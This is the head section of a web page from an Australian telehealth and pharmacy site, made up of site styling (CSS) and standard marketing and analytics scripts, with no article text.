!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='add-style-2025-header-footer-css' href='https://medmate.com.au/wp-content/themes/medmate/css/new-panels-2025-header-footer.css' type='text/css' media='all' /> <script type="litespeed/javascript" data-src="https://medmate.com.au/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://medmate.com.au/wp-content/uploads/2024/08/favicon-152.png"><link rel="icon" sizes="152x152" href="https://medmate.com.au/wp-content/uploads/2024/08/favicon-152.png"><meta name="msapplication-TileColor" content="#FFFFFF"><meta name="msapplication-TileImage" content="https://medmate.com.au/wp-content/uploads/2024/08/favicon-144.png"><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://medmate.com.au/wp-content/uploads/2024/08/favicon-144.png"><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://medmate.com.au/wp-content/uploads/2024/08/favicon-120.png"><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://medmate.com.au/wp-content/uploads/2024/08/favicon-72.png"><link rel="apple-touch-icon-precomposed" href="https://medmate.com.au/wp-content/uploads/2024/08/favicon-57.png"><meta name="generator" content="Site Kit by Google 1.138.0" /> <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','1289669012163155');fbq('track','PageView')</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1289669012163155&ev=PageView&noscript=1"
/></noscript> <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["weight-loss"],"pagePostAuthor":"Ganesh Naidoo"};
	dataLayer.push( dataLayer_content );</script> <script type="litespeed/javascript">console.warn&&console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");console.warn&&console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!")</script> <link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel="preload" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous"><style>.add-footer {
            padding-top: 2%;
            border-bottom: 2px solid #fff;
            padding-left: 50px;
            padding-right: 50px;
            margin-bottom: 30px;
            display: block;
            padding-bottom: 3%;
        }

        .add-footer .cmenu {
            font-size: 17px;
            margin-top: 30px;
            font-weight: 500;
        }

        .add-footer .menu {
            margin-top: 10px !important;
            display: inline-block;
        }

        .add-footer .menu li {
            float: left !important;
            width: 100% !important;
        }

        .add-footer .menu li a {
            color: #91c0da !important;
        }

        .add-footer .menu li a:hover {
            color: white !important;
        }

        .add-footer .dive {
            display: inline-block;
            width: 100%;
            margin-top: 30px;
        }

        .add-footer .social-media-icons {
            height: 40px;
            margin-top: 10px;
        }

        .add-footer .links-hold {
            float: right;
        }

        .add-footer .col-md-2 {
            width: 20%;
        }

        .add-footer .social-media-icons img {
            max-width: 40px;
            float: left;
            margin-left: 10px;
        }

        body #footer .menu li a {
            font-size: 14px !important;
            font-weight: 800 !important;
            line-height: 20px !important;
            text-decoration: none !important;
        }

        body #footer .menu li {
            margin-right: 20px !important;
            line-height: 20px !important;
            margin-bottom: 8px !important;
            float: left !important;
            list-style-type: none !important;
        }

        @media only screen and (max-width: 1024px) {
            .add-footer .col-md-2 {
                width: unset;
            }

            .add-footer .download-app-shortcode {
                display: inline-block;
            }
        }

        @media only screen and (max-width: 600px) {
            .add-footer .links-hold {
                float: left;
                margin-bottom: 20px;
                max-width: 250px;
            }

            .add-footer .social-media-icons {
                width: 100% !important;
            }

            #footer .logo-container {
                display: block;
                width: 100%;
                margin: 0 auto;
                max-width: 300px;
            }

            #footer .logo {
                display: block;
                margin: 0 auto;
                width: 100%;
                max-width: 130px;
            }
        }

        @media only screen and (max-width: 480px) {
            .add-footer .download-app-shortcode {
                display: inline-block;
                width: 100%;
            }

            .add-footer .links-hold {
                float: none;
            }

            nav#footer-menu ul li a {
                font-size: 9px !important;
            }
        }

        .page-id-3737 .mw__widget .flex-col {
            padding: 0 15px;
        }

        .page-id-3737 .v-application .mw__widget .flex-col h1.title {
            text-align: center;
            color: #0a2756 !important;
            font-size: 40px !important;
            font-weight: 900;
            line-height: 54px !important;
            font-family: "Avenir", sans-serif !important;
        }

        .page-id-3737 .mw__widget .flex-col h2 {
            font-size: 25px;
        }

        @media(max-width: 639px) {
            .page-id-3737 .v-application .mw__widget .flex-col h1.title {
                font-size: 36px !important;
                line-height: 48px !important;
            }

            .page-id-3737 .mw__widget .flex-col .flex-container {
                max-width: 100%;
            }
        }</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style> <script type="litespeed/javascript">(function(w,d){var id='spdt-capture',n='script';if(!d.getElementById(id)){w.spdt=w.spdt||function(){(w.spdt.q=w.spdt.q||[]).push(arguments)};var e=d.createElement(n);http:e.src='https://pixel.byspotify.com/ping.min.js';var s=d.getElementsByTagName(n)[0];s.parentNode.insertBefore(e,s)}
w.spdt('conf',{key:'084588e138054ecc90df2e2ec5ce6832'});w.spdt('view')})(window,document)</script><script type="litespeed/javascript">+function(a,p,P,b,y){a.braze={};a.brazeQueue=[];for(var s="BrazeSdkMetadata DeviceProperties Card Card.prototype.dismissCard Card.prototype.removeAllSubscriptions Card.prototype.removeSubscription Card.prototype.subscribeToClickedEvent Card.prototype.subscribeToDismissedEvent Card.fromContentCardsJson ImageOnly CaptionedImage ClassicCard ControlCard ContentCards ContentCards.prototype.getUnviewedCardCount Feed Feed.prototype.getUnreadCardCount ControlMessage InAppMessage InAppMessage.SlideFrom InAppMessage.ClickAction InAppMessage.DismissType InAppMessage.OpenTarget InAppMessage.ImageStyle InAppMessage.Orientation InAppMessage.TextAlignment InAppMessage.CropType InAppMessage.prototype.closeMessage InAppMessage.prototype.removeAllSubscriptions InAppMessage.prototype.removeSubscription InAppMessage.prototype.subscribeToClickedEvent InAppMessage.prototype.subscribeToDismissedEvent InAppMessage.fromJson FullScreenMessage ModalMessage HtmlMessage SlideUpMessage User User.Genders User.NotificationSubscriptionTypes User.prototype.addAlias User.prototype.addToCustomAttributeArray User.prototype.addToSubscriptionGroup User.prototype.getUserId User.prototype.getUserId User.prototype.incrementCustomUserAttribute User.prototype.removeFromCustomAttributeArray User.prototype.removeFromSubscriptionGroup User.prototype.setCountry User.prototype.setCustomLocationAttribute User.prototype.setCustomUserAttribute User.prototype.setDateOfBirth User.prototype.setEmail User.prototype.setEmailNotificationSubscriptionType User.prototype.setFirstName User.prototype.setGender User.prototype.setHomeCity User.prototype.setLanguage User.prototype.setLastKnownLocation User.prototype.setLastName User.prototype.setPhoneNumber User.prototype.setPushNotificationSubscriptionType InAppMessageButton InAppMessageButton.prototype.removeAllSubscriptions InAppMessageButton.prototype.removeSubscription InAppMessageButton.prototype.subscribeToClickedEvent FeatureFlag FeatureFlag.prototype.getStringProperty FeatureFlag.prototype.getNumberProperty FeatureFlag.prototype.getBooleanProperty FeatureFlag.prototype.getImageProperty FeatureFlag.prototype.getJsonProperty FeatureFlag.prototype.getTimestampProperty automaticallyShowInAppMessages destroyFeed hideContentCards showContentCards showFeed showInAppMessage deferInAppMessage toggleContentCards toggleFeed changeUser destroy getDeviceId getDeviceId initialize isPushBlocked isPushPermissionGranted isPushSupported logCardClick logCardDismissal logCardImpressions logContentCardImpressions logContentCardClick logCustomEvent logFeedDisplayed logInAppMessageButtonClick logInAppMessageClick logInAppMessageHtmlClick logInAppMessageImpression logPurchase openSession requestPushPermission removeAllSubscriptions removeSubscription requestContentCardsRefresh requestFeedRefresh refreshFeatureFlags requestImmediateDataFlush enableSDK isDisabled setLogger setSdkAuthenticationSignature addSdkMetadata disableSDK subscribeToContentCardsUpdates subscribeToFeedUpdates subscribeToInAppMessage subscribeToSdkAuthenticationFailures toggleLogging unregisterPush wipeData handleBrazeAction subscribeToFeatureFlagsUpdates getAllFeatureFlags logFeatureFlagImpression".split(" "),i=0;i<s.length;i++){for(var m=s[i],k=a.braze,l=m.split("."),j=0;j<l.length-1;j++)k=k[l[j]];k[l[j]]=(new Function("return function "+m.replace(/\./g,"_")+"(){window.brazeQueue.push(arguments); return true}"))()}
window.braze.getDeferredInAppMessage=function(){return new window.braze.InAppMessage};window.braze.getCachedContentCards=function(){return new window.braze.ContentCards};window.braze.getCachedFeed=function(){return new window.braze.Feed};window.braze.getUser=function(){return new window.braze.User};window.braze.getFeatureFlag=function(){return new window.braze.FeatureFlag};(y=p.createElement(P)).type='text/javascript';y.src='https://js.appboycdn.com/web-sdk/5.3/braze.min.js';y.async=1;(b=p.getElementsByTagName(P)[0]).parentNode.insertBefore(y,b)}(window,document,'script');braze.initialize('a66a4c72-6cf4-448d-904f-96a1fd992d00',{baseUrl:'sdk.iad-07.braze.com',safariWebsitePushId:'web.au.com.medmate',minimumIntervalBetweenTriggerActionsInSeconds:1,allowUserSuppliedJavascript:!0});braze.automaticallyShowInAppMessages();braze.openSession();braze.logCustomEvent('manual_in_app_event')</script><script type="litespeed/javascript">braze.logCustomEvent('book_a_consult_in_app')</script><script type="litespeed/javascript">braze.logCustomEvent('request_push_permission')</script><link rel="icon" href="https://medmate.com.au/wp-content/uploads/2025/05/cropped-favicon-medmate-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://medmate.com.au/wp-content/uploads/2025/05/cropped-favicon-medmate-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://medmate.com.au/wp-content/uploads/2025/05/cropped-favicon-medmate-1-180x180.png" /><meta name="msapplication-TileImage" content="https://medmate.com.au/wp-content/uploads/2025/05/cropped-favicon-medmate-1-270x270.png" /><style type="text/css" id="wp-custom-css">body main {
	overflow-x: initial !important;
}
body .main-banner-block .text-hold h1 {
		color: white;
    font-size: 40px;
    font-weight: 900;
    font-style: normal;
    letter-spacing: normal;
    line-height: 55px;
    margin: 0 0 18px;
}

body .main-banner-block .text-hold {
    display: flex;
    flex-direction: column;
    text-align: center;
	max-width: none; !important
	align-items: center;
	justify-content: center;
}

body .main-banner-block .text-hold .button-group {
	display:flex;
	justify-content:center;
}

body .main-banner-block .text-hold .button-group .btn {
	display: flex;
	align-items: center;
	justify-content: center;
}

@media screen and (max-width: 600px) {
	body .main-banner-block .text-hold .button-group {
		flex-wrap: wrap;
	}
	body .main-banner-block .text-hold .button-group a {
		margin: 10px 0px !important;
	}
}

body .main-banner-block .text-hold .button-group a {
	margin: 0px 20px;
	text-align: center;
}

body .main-banner-block .text-hold .button-group a:first-of-type {
	background-color: #0A2756;
	border: none !important;
}

body .main-banner-block .text-hold .button-group a:last-of-type {
	background-color: #E5E841;
	border:none !important;
	color: #0A2756;
}

body .main-banner-block .text-hold .btn span:after {
    content: none !important;
}

body .main-banner-block .text-hold .btn span {
	padding-right: none !important;
}

.comment-section-container {
	width: 100%;
	box-sizing: border-box; 
	display: none;
}

.comment-section-header {
	width: 100%;
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;
	height: 35px;
	border: 1px solid #1c9ad6; 
	background-color: #1c9ad6;
	color: white;
	text-align: left !important;
	padding: 0px 10px;
	margin-bottom: 0px !important;
	box-sizing: border-box;
}

.comment-section-body {
	display: flex;
	flex-direction: column;
	width: 100% !important;
	max-width: 100%;
	border-left: 2px solid #1c9ad6;
	border-right: 2px solid #1c9ad6;
	border-bottom: 2px solid #1c9ad6;
	box-sizing: border-box;
	padding: 10px;
}

.comment-section-body textarea {
	max-width: 100% !important;
	width: 100%;
	padding: 7px;
	box-sizing: border-box;
	resize: none;
	border: none;
	font-family: "Avenir", sans-serif;
	font-size: 18px;
	color: gray
	
}

.comment-section-body .slide-border {
	height: 2px;
	width: 0px;
	background: lightgray;
	transition: all 0.3s;
}

.comment-section-body textarea:focus + div {
	width: 100%;
}

.comment-section-body textarea::placeholder {
	font-family: "Avenir", sans-serif;
	font-size: 15px;
}

.comment-section-body textarea:-ms-input-placeholder {
 font-family: "Avenir", sans-serif;
	font-size: 15px;
}

.comment-section-body textarea:-ms-input-placeholder {
	font-family: "Avenir", sans-serif;
	font-size: 15px;
	
}

.comment-section-body input {
	border-bottom: 1px solid lightgray;
	padding: 10px;
	outline: none;
	border-top: none;
	border-left: none;
	border-right: none;
	font-family: "Avenir", sans-serif;
	font-size: 18px;
	color: gray;
}

.comment-section-display {
	width: 100%;
}

.comment-section-body .comment-section-button {
	margin: 10px 0px;
	align-self: flex-end;
	background-color: #1c9ad6;
	border: none;
	padding: 10px 15px;
	border-radius: 7px;
	color: white;
	line-height: 20px;
	font-size: 15px;
	border: 2px solid #1c9ad6;
}

.comment-section-button:hover {
	cursor: pointer;
	background-color: #46b9f0;
	border: 2px solid #46b9f0;
}

.comment-section-display .comment {
	font-size: 16px;
	margin: 10px 0px;
}

.comment-container .replies {
	margin-left: 50px;
}

.comment-container * {
	font-family: "Avenir", sans-serif;
	font-size: 16px;
}

.comment-container {
	display: flex;
	flex-direction: column;
}

.comment-container .reply-button {
	align-self: flex-start;
	font-size: 14px;
	margin-bottom: 15px;
	font-weight: 700;
}

.comment-container .reply-button:hover {
	color: #1c9ad6;
	cursor: pointer;
}

.comment-container .hr {
	width: 100%;
	background: gray;
	height: 0.6px;
	outline: none;
	border: none;
	margin: 10px 0px;
}

.comment-container:last-child .hr {
	height: 0px;
}

.comment-container .name {
	display: inline-block;
	margin-right: 10px;
	margin-bottom: 0px;
}

.comment-container .time-stamp {
	font-size: 14px;
}

.comment-container details {
	padding-left: 10px;
}

.comment-container details:hover {
	cursor: default;
}

.comment-container details .reply {
	padding: 10px;
}

.reply-input {
/* 	width: 100%; */
	margin-bottom: 20px;
	margin-left: 20px;
	margin-right: 20px;
}

.reply-input-container {
	display: flex;
	flex-direction: column;
}

.reply-input-container .reply-input {
	flex-grow:1;
	margin-bottom: 0px;
}

.reply-input-container .button-container {
	display: flex;
	justify-content: flex-end;
}

.reply-input-container .button-container .comment-section-button {
	margin-right: 15px;
}

.reply-input-container .button-container .comment-section-button:first-of-type {
	background-color: white;
	border: 2px solid #1c9ad6;
	color: #1c9ad6;
}

.reply-input-container .button-container .comment-section-button:first-of-type:hover {
	background-color: #1c9ad6;
	color: white;
}

.reply-input-container {
	display: none;
}

.reply-input-container .reply-author {
	margin: 20px 0px;
	
}

@media screen and (max-width: 875px) {
  body #header #top-links .menu-top-menu-container .menu li a  {
    font-size: 13px;
  }
}

@media screen and (max-width: 890px) {
  body #header #top-links .menu-top-menu-container .menu li a  {
    font-size: 12px;
  }
}

.login-hold {
	display: flex;
	height: 80vh;
	align-items: center;
	justify-content: center;
}

.login-container {
	width: 300px;
    border: 2px solid #2b83cd;
    border-radius: 10px;
    padding: 20px;
}

.login-container .login-form {
	display: flex;
  flex-direction: column;
}

.login-form .login-input {
	margin: 10px 0px;
	padding: 6px;
	border-radius: 3px;
	border: 1px solid #ccc;
}

.login-form img {
	flex-grow: 1;
	width: 150px;
	margin-bottom: 10px
}

.login-form button.submit-login {
    padding: 4px;
    background-color: #1c9ad6;
    border: 1px solid #1c9ad6;
    border-radius: 1rem;
		color: white;
}

.login-form button.submit-login:hover {
   cursor: pointer;
}

.login-form #error-message {
	color: red;
	font-size: 10px;
	margin-bottom: 10px;
}

body .pharmacy-questionnaire-block {
	height: calc(100vh - 190px);
  padding-top: 120px;
  background-color: #f7f7f7;
	position: relative;
}

.pharmacy-questionnaire-block #gform_wrapper_41 form .gfield_label {
	font-size: 30px;
	text-align: center;
	width: 100%;
}

.pharmacy-questionnaire-block #gform_wrapper_41 form input[type="radio"] {
	display: none;
}

.pharmacy-questionnaire-block #gform_wrapper_41 form input[type="text"] {
	width: 70%;
    margin: 0px auto;
    display: block;
    border-top: none;
    border-left: none;
    border-right: none;
    border-bottom: 1px solid #0a2756;
    font-size: 21px;
    color: #636363;
    background-color: #F7F7F7;
}

.pharmacy-questionnaire-block #gform_wrapper_41 form .gform_body .gform_page {
	display: block !important;
}

.gchoice > * {
    margin: 10px 0px;
}

.pharmacy-questionnaire-block object {
	    width: 100%;
    /* height: 380px; */
    position: absolute;
    bottom: 0px;
}


.pharmacy-questionnaire-block .modal-container {
  	position: fixed;
    width: 100%;
    height: 100%;
    top: 0px;
    background-color: #000000cc;
    z-index: 1000;
	flex-direction: column;
	padding: 40px;
	overflow-y: scroll;
	display: none;
    color: white !important;
    grid-template-columns: 40% 1fr;
    backdrop-filter: blur(3px);
    justify-items: center;
}

.pharmacy-questionnaire-block #close-button {
	width: 30px;
    position: absolute;
    top: 20px;
    right: 20px;
}

.pharmacy-questionnaire-block #close-button:hover {
	cursor:pointer;
}

.pharmacy-questionnaire-block #confirmation-block h1 {
	text-align: center;
    max-width: 850px;
    margin-left: auto;
    margin-right: auto;
}

.pharmacy-questionnaire-block #confirmation-block h1 strong {
	font-weight: 900;
	color: #399ad7;
}

.pharmacy-questionnaire-block #confirmation-block {
	    text-align: center;
    margin-left: auto;
    margin-right: auto;
    display: block;
}

.pharmacy-questionnaire-block .modal-container div.img {
	    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    height: 100%;
    padding: 20px;
}

.pharmacy-questionnaire-block .modal-container div.img img {
	width: 80%;
	max-width: 80%;
}

.pharmacy-questionnaire-block .modal-container h1 {
	    color: white;
    grid-column: span 2;
    margin-bottom: 40px;
    max-width: 1080px;
    text-align: center;
}

.pharmacy-questionnaire-block .modal-container p {
	  color: white;
    font-weight: 500;
    font-size: 1rem;
}

.pharmacy-questionnaire-block .modal-container .gform_body input[type="text"] {
	padding: 15px;
}

.pharmacy-questionnaire-block .modal-container .gform_body .gform_fields {
	  width: 100%;
    display: -ms-grid;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr 1fr;
    grid-column-gap: 0px;
    grid-row-gap: 16px;
}

.pharmacy-questionnaire-block .modal-container .row div {
	margin: 0px 10px;
}

.pharmacy-questionnaire-block .modal-container .gform_body .gform_fields #field_43_3 {
	grid-column: span 12;
}

.pharmacy-questionnaire-block .modal-container .gform_body .gform_fields .gfield:nth-child(1), .pharmacy-questionnaire-block .modal-container .gform_body .gform_fields .gfield:nth-child(2) {
	grid-column: span 1;
}

.pharmacy-questionnaire-block .modal-container .gform_body .gform_fields .gfield:nth-child(1) {
	margin-right: 20px;
}

.pharmacy-questionnaire-block .modal-container .gform_footer input[type="submit"] {
	    border-radius: 0px;
    background-color: #1c9ad6;
    border: none;
    padding: 10px 30px;
    height: auto;
    font-weight: 900;
    font-size: medium;
    font-style: italic;
    width: auto;
    font-family: system-ui;
	transition: background 0.3s;
}
.pharmacy-questionnaire-block .modal-container .gform_footer input[type="submit"]:disabled {
  background-color: #cececebd;
	cursor: not-allowed;
}

.pharmacy-questionnaire-block .modal-container .gform_footer input[type="submit"]:hover:enabled {
	cursor: pointer;
	background: #41c2ff;
}

.pharmacy-questionnaire-block .modal-container .gform_footer {
	  display: flex;
    max-width: 300px;
    justify-content: center;
    margin-left: auto !important;
    margin-right: auto !important;
}

.pharmacy-questionnaire-block #prev-button {
	position: absolute;
    background: url(https://medmate.com.au/wp-content/uploads/2021/06/back-arrow.svg);
    width: 32px;
    height: 19px;
    top: 30px;
    background-repeat: no-repeat;
}

.pharmacy-questionnaire-block #prev-button {
	cursor: pointer;
}

.review-container {
	width: 80%;
    margin-left: auto;
    margin-right: auto;
}

.review-container .review {
	margin: 0px 20px;
}

.review-block p.description {
	text-align: center;
    margin-bottom: 10px;
    font-size: 16px;
}

.review-block {
	    padding-top: 80px;
    background-color: #f7f7f7;
	    padding-bottom: 40px;
}

.review-block p.description i {
	font-style: normal;
    font-weight: 700;
    color: rgb(57, 154, 215);
}

.review-block div.hr {
	width: 80%;
	height: 0.5px;
	background-color: #9999;
	margin: 40px auto;
}
.review-block-title {
	text-align: center;
    margin-bottom: 10px;
}
.review-container .review h1 {
	margin-bottom: 5px;
	font-size: 18px;
    line-height: 24px;
	display:flex;
}
.review-container .review .rew_name {
    margin-bottom: 5px;
    font-size: 18px;
    line-height: 24px;
    display: flex;
}

.review-container .review h1::after {
    content: url('https://medmate.com.au/wp-content/uploads/2021/06/ratings1.svg');
    width: 130px;
    height: 30px;
    display: inline-block;
    margin-left: 10px;
}

.member-block {
	    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(240px, 1fr));
    grid-column-gap: 20px;
}
.review-container .review .rew_name::after {
    content: url('https://medmate.com.au/wp-content/uploads/2021/06/ratings1.svg');
    width: 130px;
    height: 30px;
    display: inline-block;
    margin-left: 10px;
}

.member-block {
	    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(240px, 1fr));
    grid-column-gap: 20px;
}



@media(hover: hover) {
	.member-block .member:hover {
	transform: scale(1.03);
}
}
.member-block .member {
	text-decoration: none;
	transition: all 0.3s;
}

.member-block .member .image {
	width: 100%;
    height: 240px;
    object-fit: cover;
}

.member-block .member .name {
	margin: 0px;
}

.team-grid .wrap .title {
	text-align: center;
}

.what-to-expect section:nth-of-type(even) {
	background-color: #193258;
}

.what-to-expect section:nth-of-type(even) div:first-of-type > * {
	color: white !important;
}

.what-to-expect section .wrap > div {
	width: 50%;
	flex-grow: 1;
}

.what-to-expect section h1 {
	margin: 0px;
	font-size: 23px;
	font-weight: 600;
}

.what-to-expect section p {
	margin: 0px;
}

.what-to-expect section {
	padding: 100px 0px;
}

.what-to-expect section > div.wrap {
	display: flex;
}

.what-to-expect section div:nth-of-type(2) {
	display: flex;
	justify-content: center;
}

.registration-banner {
    height: 500px;
    background: rgb(44,170,240);
    position: relative;
    box-shadow: 0px 0px 16px grey;
}

.registration-banner .templates {
	    position: absolute;
    right: 70px;
    top: -22px;
}

.registration-banner .boxes {
	position: absolute;
    left: -50px;
    bottom: -35px;
}

.registration-banner .banner-title {
    position: absolute;
    max-width: 433px;
    top: 180px;
        
    left: 370px;
}

.registration-banner .banner-title h1 {
	text-shadow: 0px 2px 7px #00000070;
	color: white;
	
}

.registration-banner .banner-title .banner-cta {
	    left: 101px;
    position: relative;
}

.what-to-expect section > div.wrap .grid {
	display: grid;
	grid-template-columns: 1fr 1fr;
	grid-column-gap: 100px;
    grid-row-gap: 100px;
}

.what-to-expect section > div.wrap .grid > div > img {
	margin: 0px auto;
}

.what-to-expect section > div.wrap .grid > div {
	display: block;
}

.configure-site li {
	    background-color: #399ad7;
    padding: 3px 30px;
    border-radius: 7px;
	list-style: none;
	text-align: center;
	margin-bottom: 17px;
	position: relative;
}

.configure-site li::before {
	    position: absolute;
    left: -60px;
    top: 3px;
    width: 35px;
}

.configure-site li:nth-of-type(1)::before {
	content: url(https://medmate.com.au/wp-content/uploads/2021/07/point-1.svg);
}
.configure-site li:nth-of-type(2)::before {
	content: url(https://medmate.com.au/wp-content/uploads/2021/07/point-2.svg);
}
.configure-site li:nth-of-type(3)::before {
	content: url(https://medmate.com.au/wp-content/uploads/2021/07/point-3.svg);
}

.configure-site .simple-steps {
	display: flex;
    flex-direction: column;
    align-items: center;
}

.configure-site .simple-steps ul {
   padding-left: 56px;
}

section .registration-price-block {
	box-shadow: 0px 0px 40px #00000040;
    background-color: #1c9ad6;
}

.price-block-services li {
list-style: none;
	    list-style: none;
    font-size: 19px;
    margin-bottom: 10px;
    font-weight: 700;
}

.price-block-services {
	    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: center;
}

.price-block-services ul {
	    margin-top: 20px;
    padding: 0px;
}

.price-block-title {
	background-color: #1a4477;
    padding: 20px 0px;
}


.registration-price-block * {
	color: white;
}

.price-block-title div {
	text-align: center;
    text-transform: uppercase;
    margin-bottom: 20px;
    font-weight: bold;
}

.price-block-title h1 {
	text-align: center;
    font-size: 46px !important;
    margin-bottom: 0px;
}

.call-to-action-btn {
	    padding: 10px 44px;
    background-color: #1a4477;
    border-radius: 100px;
    margin: 30px 0px;
	color: white;
	text-decoration: none;
}

.call-to-action-btn:hover {
	cursor: pointer;
}

.become-a-partner > h1 {
	text-align: center;
	font-size: 40px !important;
}

.become-a-partner > h2 {
	text-align: center;
	font-size: 20px;
}

.become-a-partner .sub-section {
	display: flex;
	    align-items: center;
    margin: 100px 0px;
	justify-content: space-between !important;
}

.become-a-partner .sub-section:nth-of-type(even) {
	flex-direction: row-reverse;
}

.sub-section .sub-section-1 {
	  max-width: 50%;
}

.sub-section:nth-of-type(even) .sub-section-1 {
	margin-left: 50px;
}

.sub-section:nth-of-type(odd) .sub-section-1 {
	margin-right: 50px;
}

.income-icon, .call-to-action-img {
	justify-content: flex-end !important;
}

#gform_wrapper_44 {
	display: none;
}

#gform_wrapper_44 .gform_footer input[type="submit"] {
	margin: 0px auto;
    display: block;
    padding: 3px 40px;
    line-height: 40px;
    height: auto;
	background-color: #1a4477;
	border-color: #1a4477;
}

#gform_confirmation_wrapper_44 {
	position: fixed;
    top: 70px;
    left: 0px;
    background-color: white;
    height: 100vh;
    width: 100vw;
    display: flex;
    justify-content: center;
    align-items: center;
}



body .pw-header {
	display: flex;
	padding: 20px 0px;
}

body .pw-header .wrap {
	max-width: 900px;
	display: flex;
	flex-direction: column;
	justify-content: center;
}

body .pw-header .wrap * {
    text-align: center;
		margin: 0px;
}

body .pw-contact-block {
	    padding: 50px 0px;
}

body .pw-contact-block > .wrap  {
	    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
	padding
}

body .pw-contact-block > .wrap h1 {
	    margin-bottom: 20px;
}

body .pw-contact-block > .wrap .pw-info {
	display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}


.pw-info > *:not(.pw-info h2) {
    margin: 0px;
    font-size: 16px;
}

.pw-info {
	        display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
}

body .pw-contact-block > .wrap > .wrap {
	justify-content: space-evenly;
    display: flex;
	flex-wrap: wrap;
}

body .pw-contact-block > .wrap > .wrap .item {
	    font-size: 16px;
    font-weight: 400;
    line-height: 20px;
    position: relative;
    text-align: center;
	margin: 20px 10px;
}

body .pw-contact-block > .wrap .wrap .item * {
    margin: 0px;
    font-size: 16px;
}

.pw-info h2 {
	font-size: 28px;		
}


body .pw-contact-block > .wrap .pw-info-container img {
	   width: 155px;
}

@media only screen and (max-width: 900px) {
	body .pw-contact-block > .wrap .pw-info-container img {
		display: none;
	}
}

body .pw-contact-block > .wrap .pw-info-container {
	display: flex;
    align-items: center;
    min-width: 880px;
    justify-content: space-around;
	    padding-bottom: 50px;
}

body .pw-contact-block > .wrap .hr {
	    width: 80%;
    height: 1px;
    background-color: #8c8c8c75;
    margin: 30px 0px;
}

.pw-meta > * {
	font-size: 17px;
}

.pw-header > .wrap h1 {
	font-size: 30px;
}

.pw-contact-block .subtitle {
	font-size: 30px;
}
